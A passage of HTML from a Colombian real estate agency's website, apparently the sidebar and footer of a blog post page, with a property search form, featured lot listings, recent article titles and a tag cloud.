                                                    <span class="post-navigation-post-date">marzo 28, 2021</span>
                                                </span>
                                            </span>
                                        </a>
                                    </div>
                                                            </nav>
	                    			</div><!-- End Main Content -->

		</div> <!-- End span8 -->

		    <div class="span4 sidebar-wrap">
        <aside class="sidebar">
			<section id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://inmobiliariachinchina.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="title">Actualidad Inmobiliaria</h3>
		<ul>
											<li>
					<a href="https://inmobiliariachinchina.com/el-mercado-inmobiliario-industrial-logro-vacancia-historica-de-33-en-uso-de-bodegas/">El mercado inmobiliario industrial logró vacancia histórica de 3,3% en uso de bodegas</a>
											<span class="post-date">septiembre 22, 2022</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/porque-invertir-en-finca-raiz-es-un-buen-negocio/">Porqué invertir en finca raíz es un buen negocio.</a>
											<span class="post-date">abril 25, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/la-resignificacion-del-hogar-en-epocas-de-pandemia/">La resignificación del hogar en épocas de pandemia.</a>
											<span class="post-date">abril 16, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/que-es-una-inmobiliaria-y-cual-es-su-funcion-en-el-mercado-inmobiliario/">¿Qué es una inmobiliaria y cuál es su función en el mercado inmobiliario?</a>
											<span class="post-date">abril 13, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/6-cosas-que-debe-tener-tu-casa-ideal/">6 cosas que debe tener tu casa ideal.</a>
											<span class="post-date">abril 11, 2021</span>
									</li>
					</ul>

		</section><section id="categories-3" class="widget clearfix widget_categories"><h3 class="title">Categorías</h3><form action="https://inmobiliariachinchina.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="325">Casa propia&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="326">Crédito de vivienda&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="327">Crédito hipotecario&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="330">Finca raíz&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="395">Inversión&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="328">Leasing habitacional&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="324">Noticias inmobiliarias&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="388">Propiedad horizontal&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="331">Proyectos inmobiliarios&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="329">Sector financiero&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="332">Subsidio familiar de vivienda&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="344">Títulos de vivienda&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="348">Títulos inmobiliarios&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="338">Vivienda interés social&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="420">Vivienda propia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="359">Viviendas arrendamiento&nbsp;&nbsp;(4)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="advance_search_widget-1" class="widget advance-search clearfix Advance_Search_Widget"><h4 class="title search-heading">Busque su Inmueble<i class="fas fa-search"></i></h4>
    <div class="as-form-wrap">
        <form class="advance-search-form rh_classic_advance_search_form clearfix"
              action="https://inmobiliariachinchina.com/buscador-inmobiliario/" method="get">


			            <div class="wrapper-search-form-grid">
				<div class="option-bar rh-search-field rh_classic_status_field small">
    <label for="select-status">
		Oferta    </label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="inspiry_select_picker_trigger inspiry_select_picker_status show-tick">
            <option value="any" selected="selected">Todos</option><option value="proyectos">Proyectos</option><option value="se-arrienda">Se Arrienda</option><option value="se-permuta">Se Permuta</option><option value="se-vende">Se Vende</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_type_field small">
    <label for="select-property-type">
		Inmueble    </label>
    <span class="selectwrap">
       		<select name="type[]"
                    id="select-property-type"
                    class="inspiry_select_picker_trigger show-tick"
                    data-selected-text-format="count > 2"
                    data-actions-box="true"
                    data-size="5"
                                            multiple
                                            title="Todos los tipos"
                    data-count-selected-text="{0}  Tipos seleccionados "
            >
	        <option value="agua-y-gas-independientes">agua y gas independientes</option><option value="apartaestudio">Apartaestudio</option><option value="apartamento">Apartamento</option><option value="bodega">Bodega</option><option value="cabana">Cabaña</option><option value="casa">Casa</option><option value="casa-campestre">casa campestre</option><option value="casa-semicampestre">Casa Semicampestre</option><option value="proyecto">- Proyecto</option><option value="casa-lote">CASA-LOTE</option><option value="edificio">Edificio</option><option value="finca">Finca</option><option value="local">Local</option><option value="lote">Lote</option><option value="oficina">Oficina</option>        </select>
    </span>
</div>    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_0"
         data-get-location-placeholder="Todos">
        <label for="location">
			Ciudad        </label>
        <span class="selectwrap">
                                    <select id="location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_1"
         data-get-location-placeholder="Todos">
        <label for="child-location">
			Sector Urbano / Rural        </label>
        <span class="selectwrap">
                                    <select id="child-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="child-location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_2"
         data-get-location-placeholder="Todos">
        <label for="grandchild-location">
			Veredas o Sector        </label>
        <span class="selectwrap">
                                    <select id="grandchild-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="grandchild-location"

		                        >
	                        </select>
        </span>
    </div>
	<div class="option-bar rh-search-field small rh_field_one_others price-for-others">
    <label for="select-min-price">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="50000000">$50.000.000</option><option value="100000000">$100.000.000</option><option value="150000000">$150.000.000</option><option value="200000000">$200.000.000</option><option value="250000000">$250.000.000</option><option value="300000000">$300.000.000</option><option value="350000000">$350.000.000</option><option value="400000000">$400.000.000</option><option value="450000000">$450.000.000</option><option value="500000000">$500.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_others price-for-others">
    <label for="select-max-price">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="600000000">$600.000.000</option><option value="700000000">$700.000.000</option><option value="800000000">$800.000.000</option><option value="900000000">$900.000.000</option><option value="1000000000">$1.000.000.000</option><option value="2000000000">$2.000.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small price-for-rent rh_field_one_rent hide-fields">
    <label for="select-min-price-for-rent">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="500000">$500.000</option><option value="1000000">$1.000.000</option><option value="1500000">$1.500.000</option><option value="2000000">$2.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_rent price-for-rent hide-fields">
    <label for="select-max-price-for-rent">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="2500000">$2.500.000</option><option value="3000000">$3.000.000</option><option value="3500000">$3.500.000</option><option value="4000000">$4.000.000</option><option value="4500000">$4.500.000</option><option value="5000000">$5.000.000</option><option value="10000000">$10.000.000</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_beds_field small">
	<label for="select-bedrooms">
		Habitaciones	</label>
    <span class="selectwrap">
        <select name="bedrooms" id="select-bedrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_baths_field small">
    <label for="select-bathrooms">
		Baños    </label>
    <span class="selectwrap">
        <select name="bathrooms" id="select-bathrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_prop_id_field small">
	<label for="property-id-txt">
		ID Inmueble	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="Todos" />
</div>
                <div class="option-bar rh-search-field large">
                    <label for="inspiry_estrato">Estrato</label>
                    <span class="selectwrap">
                        <select name="inspiry_estrato" id="inspiry_estrato" class="inspiry_select_picker_trigger show-tick">
                            <option value="any" selected="selected">Todos</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option>                        </select>
                    </span>
                </div>
				                <div class="button-wrapper-flex">
					<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>                </div>
            </div>
			                <div class="more-fields-wrapper collapsed"></div>
                <div class="more-fields-trigger">
                    <a href="#"><i class="far fa-plus-square"></i>
                        <span>Más campos                                        </span></a>
                </div>
				            <div class="button-wrapper-widget-search">
				<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>            </div>
			

        </form>
    </div>
</section><section id="featured_properties_widget-1" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Inmuebles Destacados</h3>                    <ul class="featured-properties">
						                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/lvoc-0161-se-vende-lote-en-el-sector-de-curazao-en-palestina-con-excelente-vista-panoramica/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2022/01/LVOC-0161-4-1-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/lvoc-0161-se-vende-lote-en-el-sector-de-curazao-en-palestina-con-excelente-vista-panoramica/">LVOC-0161 Se vende lote en el sector de Curazao, en Palestina, con excelente vista panorámica.</a></h4>
                                <p>Lote en conjunto cerrado con un area&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/lvoc-0161-se-vende-lote-en-el-sector-de-curazao-en-palestina-con-excelente-vista-panoramica/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $700.000.000 </span>                            </li>
							                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/lv-0100-se-vende-lote-en-chinchina-con-excelente-ubicacion/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/04/LV-0100-1-1-488x326.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/lv-0100-se-vende-lote-en-chinchina-con-excelente-ubicacion/">LV-0100 Se vende lote en Chinchiná, con excelente ubicación.</a></h4>
                                <p>Lote de terreno ideal para proyecto de&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/lv-0100-se-vende-lote-en-chinchina-con-excelente-ubicacion/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $72.000.000 </span>                            </li>
							                    </ul>
					</section>        </aside>
    </div>

	</div><!-- End contents row -->

</div><!-- End Content --><!-- Start Footer -->
<footer id="footer-wrapper">

	<div id="footer" class="container">

		<div class="row">
						<div class="span4">
				<section id="text-1" class="widget clearfix widget_text"><h3 class="title">Inmobiliaria Chinchiná</h3>			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-1071" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png" alt="" width="250" height="250" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png 300w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-150x150.png 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-210x210.png 210w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono.png 663w" sizes="(max-width: 250px) 100vw, 250px" /></p>
<p><strong>Inmobiliaria Chinchiná Organización Sonia E. Botero</strong>, es una empresa de carácter privado creada en el año 2000, con amplia experiencia en el ramo valuatorio y en el corretaje de compra y venta de inmuebles.</p>
<p><a href="http://inmobiliariachinchina.com">inmobiliariachinchina.com</a> es el portal inmobiliario en internet que le permite encontrar un completo inventario de inmuebles en venta y remates en el eje cafetero y otras ciudades del país.</p>
</div>
		</section>			</div>
								<div class="span4">
						
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Últimas publicaciones</h3>
		<ul>
											<li>
					<a href="https://inmobiliariachinchina.com/el-mercado-inmobiliario-industrial-logro-vacancia-historica-de-33-en-uso-de-bodegas/">El mercado inmobiliario industrial logró vacancia histórica de 3,3% en uso de bodegas</a>
											<span class="post-date">septiembre 22, 2022</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/porque-invertir-en-finca-raiz-es-un-buen-negocio/">Porqué invertir en finca raíz es un buen negocio.</a>
											<span class="post-date">abril 25, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/la-resignificacion-del-hogar-en-epocas-de-pandemia/">La resignificación del hogar en épocas de pandemia.</a>
											<span class="post-date">abril 16, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/que-es-una-inmobiliaria-y-cual-es-su-funcion-en-el-mercado-inmobiliario/">¿Qué es una inmobiliaria y cuál es su función en el mercado inmobiliario?</a>
											<span class="post-date">abril 13, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/6-cosas-que-debe-tener-tu-casa-ideal/">6 cosas que debe tener tu casa ideal.</a>
											<span class="post-date">abril 11, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/repunta-el-retiro-de-cesantias-para-adquisicion-de-vivienda/">Repunta el retiro de cesantías para adquisición de vivienda.</a>
											<span class="post-date">abril 9, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/mini-apartamentos-la-nueva-tendencia-que-se-tomara-el-mercado/">Mini apartamentos: la nueva tendencia que se tomará el mercado.</a>
											<span class="post-date">abril 7, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/compra-venta-de-vivienda-usada-implementara-escritura-e-hipoteca-digitales-en-colombia/">Compraventa de vivienda usada implementará escritura e hipoteca digitales en Colombia.</a>
											<span class="post-date">marzo 30, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/tramites-del-instituto-geografico-agustin-codazzi-ahora-podran-hacerse-en-linea/">Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.</a>
											<span class="post-date">marzo 28, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/" aria-current="page">¿El valor del arriendo puede aumentar más de una vez al año?</a>
											<span class="post-date">marzo 26, 2021</span>
									</li>
					</ul>

		</section>					</div>
										<div class="clearfix visible-tablet"></div>
					<div class="span4">
						<section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="title">Etiquetas</h3><div class="tagcloud"><a href="https://inmobiliariachinchina.com/tag/actualidad/" class="tag-cloud-link tag-link-399 tag-link-position-1" style="font-size: 15.466666666667pt;" aria-label="Actualidad (5 elementos)">Actualidad<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/actualidad-inmobiliaria/" class="tag-cloud-link tag-link-417 tag-link-position-2" style="font-size: 14.222222222222pt;" aria-label="Actualidad Inmobiliaria (4 elementos)">Actualidad Inmobiliaria<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/agustin-codazzi/" class="tag-cloud-link tag-link-412 tag-link-position-3" style="font-size: 8pt;" aria-label="Agustin Codazzi (1 elemento)">Agustin Codazzi<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-2021/" class="tag-cloud-link tag-link-393 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Arrendamientos 2021 (2 elementos)">Arrendamientos 2021<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-apartamentos/" class="tag-cloud-link tag-link-364 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Arrendamientos apartamentos (2 elementos)">Arrendamientos apartamentos<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-caldas/" class="tag-cloud-link tag-link-363 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Arrendamientos Caldas (2 elementos)">Arrendamientos Caldas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-locales-post-covid/" class="tag-cloud-link tag-link-355 tag-link-position-7" style="font-size: 8pt;" aria-label="arrendamientos locales post covid (1 elemento)">arrendamientos locales post covid<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamiento-viviendas/" class="tag-cloud-link tag-link-362 tag-link-position-8" style="font-size: 10.8pt;" aria-label="Arrendamiento viviendas (2 elementos)">Arrendamiento viviendas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-ideal/" class="tag-cloud-link tag-link-419 tag-link-position-9" style="font-size: 8pt;" aria-label="Casa Ideal (1 elemento)">Casa Ideal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-propia/" class="tag-cloud-link tag-link-410 tag-link-position-10" style="font-size: 8pt;" aria-label="Casa propia (1 elemento)">Casa propia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/certificados-de-tradicion/" class="tag-cloud-link tag-link-409 tag-link-position-11" style="font-size: 8pt;" aria-label="Certificados de Tradición (1 elemento)">Certificados de Tradición<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cesantias-2/" class="tag-cloud-link tag-link-415 tag-link-position-12" style="font-size: 8pt;" aria-label="Cesantías (1 elemento)">Cesantías<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/covid-19/" class="tag-cloud-link tag-link-405 tag-link-position-13" style="font-size: 12.666666666667pt;" aria-label="Covid-19 (3 elementos)">Covid-19<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cuarentena/" class="tag-cloud-link tag-link-423 tag-link-position-14" style="font-size: 8pt;" aria-label="Cuarentena (1 elemento)">Cuarentena<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/diagnostico-inmobiliario/" class="tag-cloud-link tag-link-353 tag-link-position-15" style="font-size: 12.666666666667pt;" aria-label="diagnóstico inmobiliario (3 elementos)">diagnóstico inmobiliario<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/economia/" class="tag-cloud-link tag-link-416 tag-link-position-16" style="font-size: 8pt;" aria-label="Economía (1 elemento)">Economía<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/entidades-financieras/" class="tag-cloud-link tag-link-408 tag-link-position-17" style="font-size: 10.8pt;" aria-label="Entidades financieras (2 elementos)">Entidades financieras<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/experiencia/" class="tag-cloud-link tag-link-403 tag-link-position-18" style="font-size: 8pt;" aria-label="Experiencia (1 elemento)">Experiencia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/familia/" class="tag-cloud-link tag-link-422 tag-link-position-19" style="font-size: 8pt;" aria-label="Familia (1 elemento)">Familia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/finca-raiz/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="Finca raíz (1 elemento)">Finca raíz<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/hogar/" class="tag-cloud-link tag-link-421 tag-link-position-21" style="font-size: 8pt;" aria-label="Hogar (1 elemento)">Hogar<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/infraestructura-inmobiliaria/" class="tag-cloud-link tag-link-354 tag-link-position-22" style="font-size: 10.8pt;" aria-label="infraestructura inmobiliaria (2 elementos)">infraestructura inmobiliaria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/interes/" class="tag-cloud-link tag-link-418 tag-link-position-23" style="font-size: 8pt;" aria-label="Interés (1 elemento)">Interés<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/inversion-inmobiliaria/" class="tag-cloud-link tag-link-351 tag-link-position-24" style="font-size: 16.555555555556pt;" aria-label="inversión inmobiliaria (6 elementos)">inversión inmobiliaria<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/ministro-vivienda/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="ministro vivienda (1 elemento)">ministro vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/minvivienda/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 8pt;" aria-label="minvivienda (1 elemento)">minvivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/negocios-inmobiliarios/" class="tag-cloud-link tag-link-350 tag-link-position-27" style="font-size: 8pt;" aria-label="negocios inmobiliarios (1 elemento)">negocios inmobiliarios<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/noticias-inmobiliarias/" class="tag-cloud-link tag-link-413 tag-link-position-28" style="font-size: 15.466666666667pt;" aria-label="Noticias Inmobiliarias (5 elementos)">Noticias Inmobiliarias<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/nueva-realidad/" class="tag-cloud-link tag-link-406 tag-link-position-29" style="font-size: 8pt;" aria-label="Nueva realidad (1 elemento)">Nueva realidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/oficinas/" class="tag-cloud-link tag-link-352 tag-link-position-30" style="font-size: 8pt;" aria-label="oficinas (1 elemento)">oficinas<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/organizacion-inmobiliaria-chinchina-2/" class="tag-cloud-link tag-link-392 tag-link-position-31" style="font-size: 22pt;" aria-label="Organización Inmobiliaria Chinchiná (15 elementos)">Organización Inmobiliaria Chinchiná<span class="tag-link-count"> (15)</span></a>
<a href="https://inmobiliariachinchina.com/tag/pandemia/" class="tag-cloud-link tag-link-404 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Pandemia (2 elementos)">Pandemia<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-horizontal/" class="tag-cloud-link tag-link-389 tag-link-position-33" style="font-size: 8pt;" aria-label="Propiedad Horizontal (1 elemento)">Propiedad Horizontal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-raiz/" class="tag-cloud-link tag-link-311 tag-link-position-34" style="font-size: 14.222222222222pt;" aria-label="propiedad raíz (4 elementos)">propiedad raíz<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/rentabilidad/" class="tag-cloud-link tag-link-411 tag-link-position-35" style="font-size: 8pt;" aria-label="Rentabilidad (1 elemento)">Rentabilidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/sector-inmobiliario/" class="tag-cloud-link tag-link-398 tag-link-position-36" style="font-size: 16.555555555556pt;" aria-label="Sector inmobiliario (6 elementos)">Sector inmobiliario<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/subsidio-de-vivienda/" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 10.8pt;" aria-label="subsidio de vivienda (2 elementos)">subsidio de vivienda<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/tendencias/" class="tag-cloud-link tag-link-397 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="Tendencias (4 elementos)">Tendencias<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/trayectoria/" class="tag-cloud-link tag-link-402 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Trayectoria (2 elementos)">Trayectoria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-inmobiliario/" class="tag-cloud-link tag-link-349 tag-link-position-40" style="font-size: 8pt;" aria-label="título inmobiliario (1 elemento)">título inmobiliario<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-vivienda/" class="tag-cloud-link tag-link-347 tag-link-position-41" style="font-size: 8pt;" aria-label="título vivienda (1 elemento)">título vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-interes-social/" class="tag-cloud-link tag-link-339 tag-link-position-42" style="font-size: 8pt;" aria-label="vivienda interés social (1 elemento)">vivienda interés social<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-no-vis/" class="tag-cloud-link tag-link-407 tag-link-position-43" style="font-size: 8pt;" aria-label="Vivienda no VIS (1 elemento)">Vivienda no VIS<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-2020/" class="tag-cloud-link tag-link-343 tag-link-position-44" style="font-size: 8pt;" aria-label="viviendas 2020 (1 elemento)">viviendas 2020<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-arrendamiento-colombia/" class="tag-cloud-link tag-link-361 tag-link-position-45" style="font-size: 8pt;" aria-label="Viviendas arrendamiento Colombia (1 elemento)">Viviendas arrendamiento Colombia<span class="tag-link-count"> (1)</span></a></div>
</section>					</div>
							</div>

	</div>

	<div id="footer-bottom" class="container">
		<div class="row">
			<div class="span6">
				<p class="copyright">Copyright © 2020. Todos los Derechos Reservados. Inmobiliaria Chinchiná Cra. 8 #10 - 50 Of. 208 Tel. (056) 850-4841 Cel. +57 322 507 3741</p>			</div>
			<div class="span6">
				<p class="designed-by">Diseño. <a href="https://agenciafractal.com/">Fractal / Wladimir Giraldo V. </a></p>			</div>
		</div>
	</div>

</footer>
                <a class="inspiry-post-nav inspiry-post-prev without-image" href="https://inmobiliariachinchina.com/invertir-en-vivienda-en-colombia-es-rentable/">
                    <span class="label"><i class="fas fa-angle-left"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                            <span class="entry-title">¿Invertir en vivienda en Colombia es rentable?</span>
                                                                    <span class="entry-image">
                                        <img src="https://via.placeholder.com/150x150&#038;text=Inmobiliaria%20Chinchiná" alt="¿Invertir en vivienda en Colombia es rentable?">
                                    </span>
		                                                    </span>
                    </span>
                </a>
				                <a class="inspiry-post-nav inspiry-post-next without-image" href="https://inmobiliariachinchina.com/tramites-del-instituto-geografico-agustin-codazzi-ahora-podran-hacerse-en-linea/">
                    <span class="label"><i class="fas fa-angle-right"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                                <span class="entry-image">
                                        <img src="https://via.placeholder.com/150x150&#038;text=Inmobiliaria%20Chinchiná" alt="Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.">
                                    </span>
